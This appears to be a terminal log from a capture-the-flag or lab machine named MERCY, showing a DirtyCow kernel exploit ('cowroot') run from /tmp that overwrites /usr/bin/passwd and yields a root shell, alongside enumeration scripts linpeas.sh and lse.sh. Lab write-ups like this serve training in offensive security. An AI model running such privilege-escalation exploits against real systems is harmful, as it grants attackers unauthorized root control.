 tomcat7@MERCY:/tmp$ ls
ls
cowroot hsperfdata_tomcat7 lse.sh tmux-116
f linpeas.sh tmux-1003 tomcat7-tomcat7-tmp
tomcat7@MERCY:/tmp$ chmod +x cowroot
chmod +x cowroot
tomcat7@MERCY:/tmp$ ./cowroot
./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 45420
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
root@MERCY:/tmp# gcc